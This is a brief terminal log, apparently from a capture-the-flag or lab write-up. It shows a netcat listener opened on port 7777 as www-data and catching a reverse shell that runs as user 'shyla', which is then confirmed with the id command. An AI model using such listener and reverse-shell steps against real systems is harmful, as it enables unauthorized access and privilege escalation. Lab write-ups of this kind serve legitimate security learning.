 www-data@tagged:~/html$ nc -lvp 7777
nc -lvp 7777
listening on [any] 7777 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35396
id
id
uid=1001(shyla) gid=1001(shyla) grupos=1001(shyla)